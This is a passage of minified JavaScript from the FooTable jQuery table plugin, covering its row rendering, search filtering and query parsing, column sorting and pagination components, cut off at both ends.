t=this,i=t.ft.$el.children("tbody"),n=!0;t.array.length>0?(t.$empty.detach(),e.arr.each(t.array,function(e){(t.expandFirst&&n||t.expandAll)&&(e.expanded=!0,n=!1),e.draw(i)})):(t.$empty.children("td").attr("colspan",t.ft.columns.visibleColspan),i.append(t.$empty))},load:function(i,n){var s=this,o=t.map(i,function(t){return new e.Row(s.ft,s.ft.columns.array,t)});e.arr.each(n?o:this.array,function(t){t.predraw()}),this.all=e.is.boolean(n)&&n?this.all.concat(o):o,this.array=this.all.slice(0),this.ft.draw()},expand:function(){e.arr.each(this.array,function(t){t.expand()})},collapse:function(){e.arr.each(this.array,function(t){t.collapse()})}}),e.components.register("rows",e.Rows,800)}(jQuery,FooTable),function(t){t.Defaults.prototype.rows=[],t.Defaults.prototype.empty="No results",t.Defaults.prototype.showToggle=!0,t.Defaults.prototype.toggleSelector="tr,td,.footable-toggle",t.Defaults.prototype.toggleColumn="first",t.Defaults.prototype.expandFirst=!1,t.Defaults.prototype.expandAll=!1}(FooTable),FooTable.Table.prototype.loadRows=function(t,e){this.rows.load(t,e)},function(t){t.Filter=t.Class.extend({construct:function(e,i,n,s,o,r,a){this.name=e,this.space=!t.is.string(s)||"OR"!=s&&"AND"!=s?"AND":s,this.connectors=!t.is.boolean(o)||o,this.ignoreCase=!t.is.boolean(r)||r,this.hidden=!!t.is.boolean(a)&&a,this.query=i instanceof t.Query?i:new t.Query(i,this.space,this.connectors,this.ignoreCase),this.columns=n},match:function(e){return!!t.is.string(e)&&(t.is.string(this.query)&&(this.query=new t.Query(this.query,this.space,this.connectors,this.ignoreCase)),this.query instanceof t.Query&&this.query.match(e))},matchRow:function(e){var i=this,n=t.arr.map(e.cells,function(e){return t.arr.contains(i.columns,e.column)?e.filterValue:null}).join(" ");return i.match(n)}})}(FooTable),function(t,e){e.Filtering=e.Component.extend({construct:function(t){this._super(t,t.o.filtering.enabled),this.filters=t.o.filtering.filters,this.delay=t.o.filtering.delay,this.min=t.o.filtering.min,this.space=t.o.filtering.space,this.connectors=t.o.filtering.connectors,this.ignoreCase=t.o.filtering.ignoreCase,this.exactMatch=t.o.filtering.exactMatch,this.placeholder=t.o.filtering.placeholder,this.dropdownTitle=t.o.filtering.dropdownTitle,this.position=t.o.filtering.position,this.focus=t.o.filtering.focus,this.container=t.o.filtering.container,this.$container=null,this.$row=null,this.$cell=null,this.$form=null,this.$dropdown=null,this.$input=null,this.$button=null,this._filterTimeout=null,this._exactRegExp=/^"(.*?)"$/},preinit:function(t){var i=this;return i.ft.raise("preinit.ft.filtering").then(function(){i.ft.$el.hasClass("footable-filtering")&&(i.enabled=!0),i.enabled=e.is.boolean(t.filtering)?t.filtering:i.enabled,i.enabled&&(i.space=e.is.string(t.filterSpace)?t.filterSpace:i.space,i.min=e.is.number(t.filterMin)?t.filterMin:i.min,i.connectors=e.is.boolean(t.filterConnectors)?t.filterConnectors:i.connectors,i.ignoreCase=e.is.boolean(t.filterIgnoreCase)?t.filterIgnoreCase:i.ignoreCase,i.exactMatch=e.is.boolean(t.filterExactMatch)?t.filterExactMatch:i.exactMatch,i.focus=e.is.boolean(t.filterFocus)?t.filterFocus:i.focus,i.delay=e.is.number(t.filterDelay)?t.filterDelay:i.delay,i.placeholder=e.is.string(t.filterPlaceholder)?t.filterPlaceholder:i.placeholder,i.dropdownTitle=e.is.string(t.filterDropdownTitle)?t.filterDropdownTitle:i.dropdownTitle,i.container=e.is.string(t.filterContainer)?t.filterContainer:i.container,i.filters=e.is.array(t.filterFilters)?i.ensure(t.filterFilters):i.ensure(i.filters),i.ft.$el.hasClass("footable-filtering-left")&&(i.position="left"),i.ft.$el.hasClass("footable-filtering-center")&&(i.position="center"),i.ft.$el.hasClass("footable-filtering-right")&&(i.position="right"),i.position=e.is.string(t.filterPosition)?t.filterPosition:i.position)},function(){i.enabled=!1})},init:function(){var t=this;return t.ft.raise("init.ft.filtering").then(function(){t.$create()},function(){t.enabled=!1})},destroy:function(){var t=this;return t.ft.raise("destroy.ft.filtering").then(function(){t.ft.$el.removeClass("footable-filtering").find("thead > tr.footable-filtering").remove()})},$create:function(){var i,n=t("<div/>",{class:"form-group footable-filtering-search"}).append(t("<label/>",{class:"sr-only",text:"Search"})),s=t("<div/>",{class:"input-group"}).appendTo(n),o=t("<div/>",{class:"input-group-btn"}),r=t("<button/>",{type:"button",class:"btn btn-default dropdown-toggle"}).on("click",{self:this},this._onDropdownToggleClicked).append(t("<span/>",{class:"caret"}));switch(this.position){case"left":i="footable-filtering-left";break;case"center":i="footable-filtering-center";break;default:i="footable-filtering-right"}this.ft.$el.addClass("footable-filtering").addClass(i),this.$container=null===this.container?t():t(this.container).first(),this.$container.length?this.$container.addClass("footable-filtering-external").addClass(i):(this.$row=t("<tr/>",{class:"footable-filtering"}).prependTo(this.ft.$el.children("thead")),this.$cell=t("<th/>").attr("colspan",this.ft.columns.visibleColspan).appendTo(this.$row),this.$container=this.$cell),this.$form=t("<form/>",{class:"form-inline"}).append(n).appendTo(this.$container),this.$input=t("<input/>",{type:"text",class:"form-control",placeholder:this.placeholder}),this.$button=t("<button/>",{type:"button",class:"btn btn-primary"}).on("click",{self:this},this._onSearchButtonClicked).append(t("<span/>",{class:"fooicon fooicon-search"})),this.$dropdown=t("<ul/>",{class:"dropdown-menu dropdown-menu-right"}),e.is.emptyString(this.dropdownTitle)||this.$dropdown.append(t("<li/>",{class:"dropdown-header",text:this.dropdownTitle})),this.$dropdown.append(e.arr.map(this.ft.columns.array,function(e){return e.filterable?t("<li/>").append(t("<a/>",{class:"checkbox"}).append(t("<label/>",{html:e.title}).prepend(t("<input/>",{type:"checkbox",checked:!0}).data("__FooTableColumn__",e)))):null})),this.delay>0&&(this.$input.on("keypress keyup paste",{self:this},this._onSearchInputChanged),this.$dropdown.on("click",'input[type="checkbox"]',{self:this},this._onSearchColumnClicked)),o.append(this.$button,r,this.$dropdown),s.append(this.$input,o)},predraw:function(){if(!e.is.emptyArray(this.filters)){var i=this;i.ft.rows.array=t.grep(i.ft.rows.array,function(t){return t.filtered(i.filters)})}},draw:function(){e.is.jq(this.$cell)&&this.$cell.attr("colspan",this.ft.columns.visibleColspan);var t=this.find("search");if(t instanceof e.Filter){var i=t.query.val();this.exactMatch&&this._exactRegExp.test(i)&&(i=i.replace(this._exactRegExp,"$1")),this.$input.val(i)}else this.$input.val(null);this.setButton(!e.arr.any(this.filters,function(t){return!t.hidden}))},addFilter:function(t,i,n,s,o,r,a){var l=this.createFilter(t,i,n,s,o,r,a);l instanceof e.Filter&&(this.removeFilter(l.name),this.filters.push(l))},removeFilter:function(t){e.arr.remove(this.filters,function(e){return e.name==t})},filter:function(t){var e=this;return e.filters=e.ensure(e.filters),e.ft.raise("before.ft.filtering",[e.filters]).then(function(){if(e.filters=e.ensure(e.filters),t)var i=e.$input.prop("selectionStart"),n=e.$input.prop("selectionEnd");return e.ft.draw().then(function(){t&&e.$input.focus().prop({selectionStart:i,selectionEnd:n}),e.ft.raise("after.ft.filtering",[e.filters])})})},clear:function(){return this.filters=e.arr.get(this.filters,function(t){return t.hidden}),this.filter(this.focus)},setButton:function(t){t?this.$button.children(".fooicon").removeClass("fooicon-remove").addClass("fooicon-search"):this.$button.children(".fooicon").removeClass("fooicon-search").addClass("fooicon-remove")},find:function(t){return e.arr.first(this.filters,function(e){return e.name==t})},columns:function(){return e.is.jq(this.$dropdown)?this.$dropdown.find("input:checked").map(function(){return t(this).data("__FooTableColumn__")}).get():this.ft.columns.get(function(t){return t.filterable})},ensure:function(t){var i=this,n=[],s=i.columns();return e.is.emptyArray(t)||e.arr.each(t,function(t){(t=i._ensure(t,s))instanceof e.Filter&&n.push(t)}),n},createFilter:function(t,i,n,s,o,r,a){return e.is.string(t)&&(t={name:t,query:i,columns:n,ignoreCase:s,connectors:o,space:r,hidden:a}),this._ensure(t,this.columns())},_ensure:function(t,i){return(e.is.hash(t)||t instanceof e.Filter)&&!e.is.emptyString(t.name)&&(!e.is.emptyString(t.query)||t.query instanceof e.Query)?(t.columns=e.is.emptyArray(t.columns)?i:this.ft.columns.ensure(t.columns),t.ignoreCase=e.is.boolean(t.ignoreCase)?t.ignoreCase:this.ignoreCase,t.connectors=e.is.boolean(t.connectors)?t.connectors:this.connectors,t.hidden=!!e.is.boolean(t.hidden)&&t.hidden,t.space=!e.is.string(t.space)||"AND"!==t.space&&"OR"!==t.space?this.space:t.space,t.query=e.is.string(t.query)?new e.Query(t.query,t.space,t.connectors,t.ignoreCase):t.query,t instanceof e.Filter?t:new e.Filter(t.name,t.query,t.columns,t.space,t.connectors,t.ignoreCase,t.hidden)):null},_onSearchInputChanged:function(t){var i=t.data.self,n="keypress"==t.type&&!e.is.emptyString(String.fromCharCode(t.charCode)),s="keyup"==t.type&&(8==t.which||46==t.which),o="paste"==t.type;(n||s||o)&&(13==t.which&&t.preventDefault(),null!=i._filterTimeout&&clearTimeout(i._filterTimeout),i._filterTimeout=setTimeout(function(){i._filterTimeout=null;var t=i.$input.val();t.length>=i.min?(i.exactMatch&&!i._exactRegExp.test(t)&&(t='"'+t+'"'),i.addFilter("search",t),i.filter(i.focus)):e.is.emptyString(t)&&i.clear()},i.delay))},_onSearchButtonClicked:function(t){t.preventDefault();var e=t.data.self;if(null!=e._filterTimeout&&clearTimeout(e._filterTimeout),e.$button.children(".fooicon").hasClass("fooicon-remove"))e.clear();else{var i=e.$input.val();i.length>=e.min&&(e.exactMatch&&!e._exactRegExp.test(i)&&(i='"'+i+'"'),e.addFilter("search",i),e.filter(e.focus))}},_onSearchColumnClicked:function(t){var e=t.data.self;null!=e._filterTimeout&&clearTimeout(e._filterTimeout),e._filterTimeout=setTimeout(function(){e._filterTimeout=null;var t=e.$button.children(".fooicon");t.hasClass("fooicon-remove")&&(t.removeClass("fooicon-remove").addClass("fooicon-search"),e.addFilter("search",e.$input.val()),e.filter())},e.delay)},_onDropdownToggleClicked:function(e){e.preventDefault(),e.stopPropagation();var i=e.data.self;i.$dropdown.parent().toggleClass("open"),i.$dropdown.parent().hasClass("open")?t(document).on("click.footable",{self:i},i._onDocumentClicked):t(document).off("click.footable",i._onDocumentClicked)},_onDocumentClicked:function(e){if(0==t(e.target).closest(".dropdown-menu").length){e.preventDefault();var i=e.data.self;i.$dropdown.parent().removeClass("open"),t(document).off("click.footable",i._onDocumentClicked)}}}),e.components.register("filtering",e.Filtering,500)}(jQuery,FooTable),function(t){t.Query=t.Class.extend({construct:function(e,i,n,s){this._original=null,this._value=null,this.space=!t.is.string(i)||"OR"!=i&&"AND"!=i?"AND":i,this.connectors=!t.is.boolean(n)||n,this.ignoreCase=!t.is.boolean(s)||s,this.left=null,this.right=null,this.parts=[],this.operator=null,this.val(e)},val:function(e){if(t.is.emptyString(e))return this._value;if(t.is.emptyString(this._original))this._original=e;else if(this._original==e)return;this._value=e,this._parse()},match:function(e){return t.is.emptyString(this.operator)||"OR"===this.operator?this._left(e,!1)||this._match(e,!1)||this._right(e,!1):"AND"===this.operator?this._left(e,!0)&&this._match(e,!0)&&this._right(e,!0):void 0},_match:function(e,i){var n=this,s=!1,o=t.is.emptyString(e);return t.is.emptyArray(n.parts)&&n.left instanceof t.Query?i:t.is.emptyArray(n.parts)?s:("OR"===n.space?t.arr.each(n.parts,function(i){if(i.empty&&o){if(s=!0,i.negate)return s=!1}else{var r=(i.exact?t.str.containsExact:t.str.contains)(e,i.query,n.ignoreCase);if(r&&!i.negate&&(s=!0),r&&i.negate)return s=!1}}):(s=!0,t.arr.each(n.parts,function(i){if(i.empty)return(!o&&!i.negate||o&&i.negate)&&(s=!1),s;var r=(i.exact?t.str.containsExact:t.str.contains)(e,i.query,n.ignoreCase);return(!r&&!i.negate||r&&i.negate)&&(s=!1),s})),s)},_left:function(e,i){return this.left instanceof t.Query?this.left.match(e):i},_right:function(e,i){return this.right instanceof t.Query?this.right.match(e):i},_parse:function(){if(!t.is.emptyString(this._value))if(/\sOR\s/.test(this._value)){this.operator="OR";var e=this._value.split(/(?:\sOR\s)(.*)?/);this.left=new t.Query(e[0],this.space,this.connectors,this.ignoreCase),this.right=new t.Query(e[1],this.space,this.connectors,this.ignoreCase)}else if(/\sAND\s/.test(this._value)){this.operator="AND";var i=this._value.split(/(?:\sAND\s)(.*)?/);this.left=new t.Query(i[0],this.space,this.connectors,this.ignoreCase),this.right=new t.Query(i[1],this.space,this.connectors,this.ignoreCase)}else{var n=this;this.parts=t.arr.map(this._value.match(/(?:[^\s"]+|"[^"]*")+/g),function(t){return n._part(t)})}},_part:function(e){var i={query:e,negate:!1,phrase:!1,exact:!1,empty:!1};return t.str.startsWith(i.query,"-")&&(i.query=t.str.from(i.query,"-"),i.negate=!0),/^"(.*?)"$/.test(i.query)?(i.query=i.query.replace(/^"(.*?)"$/,"$1"),i.phrase=!0,i.exact=!0):this.connectors&&/(?:\w)+?([-_\+\.])(?:\w)+?/.test(i.query)&&(i.query=i.query.replace(/(?:\w)+?([-_\+\.])(?:\w)+?/g,function(t,e){return t.replace(e," ")}),i.phrase=!0),i.empty=i.phrase&&t.is.emptyString(i.query),i}})}(FooTable),function(t){t.Cell.prototype.filterValue=null,t.Cell.prototype.__filtering_define__=function(t){this.filterValue=this.column.filterValue.call(this.column,t)},t.Cell.prototype.__filtering_val__=function(e){t.is.defined(e)&&(this.filterValue=this.column.filterValue.call(this.column,e))},t.Cell.extend("define",function(t){this._super(t),this.__filtering_define__(t)}),t.Cell.extend("val",function(t,e,i){var n=this._super(t,e,i);return this.__filtering_val__(t),n})}(FooTable),function(t,e){e.Column.prototype.filterable=!0,e.Column.prototype.filterValue=function(i){if(e.is.element(i)||e.is.jq(i)){var n=t(i).data("filterValue");return e.is.defined(n)?""+n:t(i).text()}if(e.is.hash(i)&&e.is.hash(i.options)){if(e.is.string(i.options.filterValue))return i.options.filterValue;e.is.defined(i.value)&&(i=i.value)}return e.is.defined(i)&&null!=i?i+"":""},e.Column.prototype.__filtering_define__=function(t){this.filterable=e.is.boolean(t.filterable)?t.filterable:this.filterable,this.filterValue=e.checkFnValue(this,t.filterValue,this.filterValue)},e.Column.extend("define",function(t){this._super(t),this.__filtering_define__(t)})}(jQuery,FooTable),FooTable.Defaults.prototype.filtering={enabled:!1,filters:[],delay:1200,min:1,space:"AND",placeholder:"Search",dropdownTitle:null,position:"right",connectors:!0,ignoreCase:!0,exactMatch:!1,focus:!0,container:null},function(t){t.Row.prototype.filtered=function(e){var i=!0,n=this;return t.arr.each(e,function(t){if(0==(i=t.matchRow(n)))return!1}),i}}(FooTable),function(t,e){e.Sorter=e.Class.extend({construct:function(t,e){this.column=t,this.direction=e}})}(jQuery,FooTable),function(t,e){e.Sorting=e.Component.extend({construct:function(t){this._super(t,t.o.sorting.enabled),this.o=t.o.sorting,this.column=null,this.allowed=!0,this.initial=null},preinit:function(t){var i=this;this.ft.raise("preinit.ft.sorting",[t]).then(function(){i.ft.$el.hasClass("footable-sorting")&&(i.enabled=!0),i.enabled=e.is.boolean(t.sorting)?t.sorting:i.enabled,i.enabled&&(i.column=e.arr.first(i.ft.columns.array,function(t){return t.sorted}))},function(){i.enabled=!1})},init:function(){var i=this;this.ft.raise("init.ft.sorting").then(function(){if(!i.initial){var n=!!i.column;i.initial={isset:n,rows:i.ft.rows.all.slice(0),column:n?i.column.name:null,direction:n?i.column.direction:null}}e.arr.each(i.ft.columns.array,function(e){e.sortable&&e.$el.addClass("footable-sortable").append(t("<span/>",{class:"fooicon fooicon-sort"}))}),i.ft.$el.on("click.footable",".footable-sortable",{self:i},i._onSortClicked)},function(){i.enabled=!1})},destroy:function(){var t=this;this.ft.raise("destroy.ft.paging").then(function(){t.ft.$el.off("click.footable",".footable-sortable",t._onSortClicked),t.ft.$el.children("thead").children("tr.footable-header").children(".footable-sortable").removeClass("footable-sortable footable-asc footable-desc").find("span.fooicon").remove()})},predraw:function(){if(this.column){var t=this.column;this.ft.rows.array.sort(function(e,i){return"DESC"==t.direction?t.sorter(i.cells[t.index].sortValue,e.cells[t.index].sortValue):t.sorter(e.cells[t.index].sortValue,i.cells[t.index].sortValue)})}},draw:function(){if(this.column){var t=this.ft.$el.find("thead > tr > .footable-sortable"),e=this.column.$el;t.removeClass("footable-asc footable-desc").children(".fooicon").removeClass("fooicon-sort fooicon-sort-asc fooicon-sort-desc"),t.not(e).children(".fooicon").addClass("fooicon-sort"),e.addClass("DESC"==this.column.direction?"footable-desc":"footable-asc").children(".fooicon").addClass("DESC"==this.column.direction?"fooicon-sort-desc":"fooicon-sort-asc")}},sort:function(t,e){return this._sort(t,e)},toggleAllowed:function(t){t=e.is.boolean(t)?t:!this.allowed,this.allowed=t,this.ft.$el.toggleClass("footable-sorting-disabled",!this.allowed)},hasChanged:function(){return!(!this.initial||!this.column||this.column.name===this.initial.column&&(this.column.direction===this.initial.direction||null===this.initial.direction&&"ASC"===this.column.direction))},reset:function(){this.initial&&(this.initial.isset?this.sort(this.initial.column,this.initial.direction):(this.column&&(this.column.$el.removeClass("footable-asc footable-desc"),this.column=null),this.ft.rows.all=this.initial.rows,this.ft.draw()))},_sort:function(i,n){if(!this.allowed)return t.Deferred().reject("sorting disabled");var s=this,o=new e.Sorter(s.ft.columns.get(i),e.Sorting.dir(n));return s.ft.raise("before.ft.sorting",[o]).then(function(){return e.arr.each(s.ft.columns.array,function(t){t!=s.column&&(t.direction=null)}),s.column=s.ft.columns.get(o.column),s.column&&(s.column.direction=e.Sorting.dir(o.direction)),s.ft.draw().then(function(){s.ft.raise("after.ft.sorting",[o])})})},_onSortClicked:function(e){var i=e.data.self,n=t(this).closest("th,td"),s=n.is(".footable-asc, .footable-desc")?n.hasClass("footable-desc")?"ASC":"DESC":"ASC";i._sort(n.index(),s)}}),e.Sorting.dir=function(t){return!e.is.string(t)||"ASC"!=t&&"DESC"!=t?"ASC":t},e.components.register("sorting",e.Sorting,600)}(jQuery,FooTable),function(t){t.Cell.prototype.sortValue=null,t.Cell.prototype.__sorting_define__=function(t){this.sortValue=this.column.sortValue.call(this.column,t)},t.Cell.prototype.__sorting_val__=function(e){t.is.defined(e)&&(this.sortValue=this.column.sortValue.call(this.column,e))},t.Cell.extend("define",function(t){this._super(t),this.__sorting_define__(t)}),t.Cell.extend("val",function(t,e,i){var n=this._super(t,e,i);return this.__sorting_val__(t),n})}(FooTable),function(t,e){e.Column.prototype.direction=null,e.Column.prototype.sortable=!0,e.Column.prototype.sorted=!1,e.Column.prototype.sorter=function(t,e){return"string"==typeof t&&(t=t.toLowerCase()),"string"==typeof e&&(e=e.toLowerCase()),t===e?0:t<e?-1:1},e.Column.prototype.sortValue=function(i){if(e.is.element(i)||e.is.jq(i)){var n=t(i).data("sortValue");return e.is.defined(n)?n:this.parser(i)}if(e.is.hash(i)&&e.is.hash(i.options)){if(e.is.string(i.options.sortValue))return i.options.sortValue;e.is.defined(i.value)&&(i=i.value)}return e.is.defined(i)&&null!=i?i:null},e.Column.prototype.__sorting_define__=function(t){this.sorter=e.checkFnValue(this,t.sorter,this.sorter),this.direction=e.is.type(t.direction,"string")?e.Sorting.dir(t.direction):null,this.sortable=!e.is.boolean(t.sortable)||t.sortable,this.sorted=!!e.is.boolean(t.sorted)&&t.sorted,this.sortValue=e.checkFnValue(this,t.sortValue,this.sortValue)},e.Column.extend("define",function(t){this._super(t),this.__sorting_define__(t)})}(jQuery,FooTable),FooTable.Defaults.prototype.sorting={enabled:!1},function(t,e){e.HTMLColumn.extend("__sorting_define__",function(i){this._super(i),this.sortUse=e.is.string(i.sortUse)&&-1!==t.inArray(i.sortUse,["html","text"])?i.sortUse:"html"}),e.HTMLColumn.prototype.sortValue=function(i){if(e.is.element(i)||e.is.jq(i)){var n=t(i).data("sortValue");return e.is.defined(n)?n:this.parser(i)}if(e.is.hash(i)&&e.is.hash(i.options)){if(e.is.string(i.options.sortValue))return i.options.sortValue;e.is.defined(i.value)&&(i=i.value)}return e.is.defined(i)&&null!=i?i:null}}(jQuery,FooTable),function(t,e){e.NumberColumn.prototype.sortValue=function(i){if(e.is.element(i)||e.is.jq(i)){var n=t(i).data("sortValue");return e.is.number(n)?n:this.parser(i)}if(e.is.hash(i)&&e.is.hash(i.options)){if(e.is.string(i.options.sortValue))return this.parser(i);if(e.is.number(i.options.sortValue))return i.options.sortValue;if(e.is.number(i.value))return i.value}return e.is.string(i)?this.parser(i):e.is.number(i)?i:null}}(jQuery,FooTable),function(t){t.Table.prototype.sort=function(e,i){return this.use(t.Sorting).sort(e,i)}}(FooTable),function(t,e){e.Pager=e.Class.extend({construct:function(t,e,i,n,s){this.total=t,this.current=e,this.size=i,this.page=n,this.forward=s}})}(jQuery,FooTable),function(t,e){e.Paging=e.Component.extend({construct:function(t){this._super(t,t.o.paging.enabled),this.strings=t.o.paging.strings,this.current=t.o.paging.current,this.size=t.o.paging.size,this.limit=t.o.paging.limit,this.position=t.o.paging.position,this.countFormat=t.o.paging.countFormat,this.container=t.o.paging.container,this.total=-1,this.totalRows=0,this.previous=-1,this.formattedCount=null,this.$container=null,this.$wrapper=null,this.$row=null,this.$cell=null,this.$pagination=null,this.$count=null,this.detached=!0,this._createdLinks=0},preinit:function(t){var i=this;this.ft.raise("preinit.ft.paging",[t]).then(function(){i.ft.$el.hasClass("footable-paging")&&(i.enabled=!0),i.enabled=e.is.boolean(t.paging)?t.paging:i.enabled,i.enabled&&(i.size=e.is.number(t.pagingSize)?t.pagingSize:i.size,i.current=e.is.number(t.pagingCurrent)?t.pagingCurrent:i.current,i.limit=e.is.number(t.pagingLimit)?t.pagingLimit:i.limit,i.ft.$el.hasClass("footable-paging-left")&&(i.position="left"),i.ft.$el.hasClass("footable-paging-center")&&(i.position="center"),i.ft.$el.hasClass("footable-paging-right")&&(i.position="right"),i.position=e.is.string(t.pagingPosition)?t.pagingPosition:i.position,i.countFormat=e.is.string(t.pagingCountFormat)?t.pagingCountFormat:i.countFormat,i.container=e.is.string(t.pagingContainer)?t.pagingContainer:i.container,i.total=Math.ceil(i.ft.rows.all.length/i.size))},function(){i.enabled=!1})},init:function(){var t=this;this.ft.raise("init.ft.paging").then(function(){t.$create()},function(){t.enabled=!1})},destroy:function(){var t=this;this.ft.raise("destroy.ft.paging").then(function(){t.ft.$el.removeClass("footable-paging").find("tfoot > tr.footable-paging").remove(),t.detached=!0,t._createdLinks=0})},predraw:function(){this.total=Math.ceil(this.ft.rows.array.length/this.size),this.current=this.current>this.total?this.total:this.current<1?1:this.current,this.totalRows=this.ft.rows.array.length,this.totalRows>this.size&&(this.ft.rows.array=this.ft.rows.array.splice((this.current-1)*this.size,this.size)),this.formattedCount=this.format(this.countFormat)},draw:function(){if(this.total<=1)this.detached||(this.$row?this.$row.detach():this.$wrapper.detach(),this.detached=!0);else{if(this.detached){if(this.$row){var i=this.ft.$el.children("tfoot");0==i.length&&(i=t("<tfoot/>"),this.ft.$el.append(i)),this.$row.appendTo(i)}else this.$wrapper.appendTo(this.$container);this.detached=!1}e.is.jq(this.$cell)&&this.$cell.attr("colspan",this.ft.columns.visibleColspan),this._createLinks(),this._setVisible(this.current,this.current>this.previous),this._setNavigation(!0),this.$count.text(this.formattedCount)}},$create:function(){this._createdLinks=0;var i="footable-paging-center";switch(this.position){case"left":i="footable-paging-left";break;case"right":i="footable-paging-right"}if(this.ft.$el.addClass("footable-paging").addClass(i),this.$container=null===this.container?null:t(this.container).first(),e.is.jq(this.$container))this.$container.addClass("footable-paging-external").addClass(i);else{var n=this.ft.$el.children("tfoot");0==n.length&&(n=t("<tfoot/>"),this.ft.$el.append(n)),this.$row=t("<tr/>",{class:"footable-paging"}).prependTo(n),this.$container=this.$cell=t("<td/>").attr("colspan",this.ft.columns.visibleColspan).appendTo(this.$row)}this.$wrapper=t("<div/>",{class:"footable-pagination-wrapper"}).appendTo(this.$container),this.$pagination=t("<ul/>",{class:"pagination"}).on("click.footable","a.footable-page-link",{self:this},this._onPageClicked),this.$count=t("<span/>",{class:"label label-default"}),this.$wrapper.append(this.$pagination,t("<div/>",{class:"divider"}),this.$count),this.detached=!1},format:function(t){var e=this.size*(this.current-1)+1,i=this.size*this.current;return 0==this.ft.rows.array.length?(e=0,i=0):i=i>this.totalRows?this.totalRows:i,t.replace(/\{CP}/g,this.current).replace(/\{TP}/g,this.total).replace(/\{PF}/g,e).replace(/\{PL}/g,i).replace(/\{TR}/g,this.totalRows)},first:function(){return this._set(1)},prev:function(){return this._set(this.current-1>0?this.current-1:1)},next:function(){return this._set(this.current+1<this.total?this.current+1:this.total)},last:function(){return this._set(this.total)},goto:function(t){return this._set(t>this.total?this.total:t<1?1:t)},prevPages:function(){var t=this.$pagination.children("li.footable-page.visible:first").data("page")-1;this._setVisible(t,!0),this._setNavigation(!1)},nextPages:function(){var t=this.$pagination.children("li.footable-page.visible:last").data("page")+1;this._setVisible(t,!1),this._setNavigation(!1)},pageSize:function(t){if(t=parseInt(t),isNaN(t))return this.size;this.size=t,this.total=Math.ceil(this.ft.rows.all.length/this.size),e.is.jq(this.$wrapper)&&(this.$container.is("td")?this.$row.remove():this.$wrapper.remove()),this.$create(),this.ft.draw()},_set:function(i){var n=this,s=new e.Pager(n.total,n.current,n.size,i,i>n.current);return n.ft.raise("before.ft.paging",[s]).then(function(){return s.page=s.page>s.total?s.total:s.page,s.page=s.page<1?1:s.page,n.current==i?t.when():(n.previous=n.current,n.current=s.page,n.ft.draw().then(function(){n.ft.raise("after.ft.paging",[s])}))})},_createLinks:function(){if(this._createdLinks!==this.total){var e=this.total>1,i=function(e,i,n){return t("<li/>",{class:n}).attr("data-page",e).append(t("<a/>",{class:"footable-page-link",href:"#"}).data("page",e).html(i))};this.$pagination.empty(),e&&(this.$pagination.append(i("first",this.strings.first,"footable-page-nav")),this.$pagination.append(i("prev",this.strings.prev,"footable-page-nav")),this.limit>0&&this.limit<this.total&&this.$pagination.append(i("prev-limit",this.strings.prevPages,"footable-page-nav")));for(var n,s=0;s<this.total;s++)n=i(s+1,s+1,"footable-page"),this.$pagination.append(n);e&&(this.limit>0&&this.limit<this.total&&this.$pagination.append(i("next-limit",this.strings.nextPages,"footable-page-nav")),this.$pagination.append(i("next",this.strings.next,"footable-page-nav")),this.$pagination.append(i("last",this.strings.last,"footable-page-nav"))),this._createdLinks=this.total}},_setNavigation:function(t){1==this.current?this.$pagination.children('li[data-page="first"],li[data-page="prev"]').addClass("disabled"):this.$pagination.children('li[data-page="first"],li[data-page="prev"]').removeClass("disabled"),this.current==this.total?this.$pagination.children('li[data-page="next"],li[data-page="last"]').addClass("disabled"):this.$pagination.children('li[data-page="next"],li[data-page="last"]').removeClass("disabled"),1==(this.$pagination.children("li.footable-page.visible:first").data("page")||1)?this.$pagination.children('li[data-page="prev-limit"]').addClass("disabled"):this.$pagination.children('li[data-page="prev-limit"]').removeClass("disabled"),(this.$pagination.children("li.footable-page.visible:last").data("page")||this.limit)==this.total?this.$pagination.children('li[data-page="next-limit"]').addClass("disabled"):this.$pagination.children('li[data-page="next-limit"]').removeClass("disabled"),this.limit>0&&this.total<this.limit?this.$pagination.children('li[data-page="prev-limit"],li[data-page="next-limit"]').css("display","none"):this.$pagination.children('li[data-page="prev-limit"],li[data-page="next-limit"]').css("display",""),t&&this.$pagination.children("li.footable-page").removeClass("active").filter('li[data-page="'+this.current+'"]').addClass("active")},_setVisible:function(t,e){if(this.limit>0&&this.total>this.limit){if(!this.$pagination.children('li.footable-page[data-page="'+t+'"]').hasClass("visible")){var i=0,n=0;1==e?i=(n=t>this.total?this.total:t)-this.limit:n=(i=t<1?0:t-1)+this.limit,i<0&&(i=0,n=this.limit>this.total?this.total:this.limit),n>this.total&&(n=this.total,i=this.total-this.limit<0?0:this.total-this.limit),this.$pagination.children("li.footable-page").removeClass("visible").slice(i,n).addClass("visible")}}else this.$pagination.children("li.footable-page").removeClass("visible").slice(0,this.total).addClass("visible")},_onPageClicked:function(e){if(e.preventDefault(),!t(e.target).closest("li").is(".active,.disabled")){var i=e.data.self,n=t(this).data("page");switch(n){case"first":return void i.first();case"prev":return void i.prev();case"next":return void i.next();case"last":return void i.last();case"prev-limit":return void i.prevPages();case"next-limit":return void i.nextPages();default:return void i._set(n)}}}}),e.components.register("paging",e.Paging,400)}(jQuery,FooTable),FooTable.Defaults.prototype.paging={enabled:!1,countFormat:"{CP} of {TP}",current:1,limit:5,position:"center",size:10,container:null,strings:{first:"&laquo;",prev:"&lsaquo;",next:"&rsaquo;",last:"&raquo;",prevPages:"...",nextPages:"..."}},function(t){t.Table.prototype.gotoPage=function(e){return this.use(t.Paging).goto(e)},t.Table.prototype.nextPage=function(){return this.use(t.Paging).next()},t.Table.prototype.prevPage=function(){return this.use(t.Paging).prev()},t.Table.prototype.firstPage=function(){return this.use(t.Paging).first()},t.Table.prototype.lastPage=function(){return this.use(t.Paging).last()},t.Table.prototype.nextPages=function(){return this.use(t.Paging).nextPages()},t.Table.prototype.prevPages=function(){return this.use(t.Paging).prevPages()},t.Table.prototype.pageSize=function(e){return 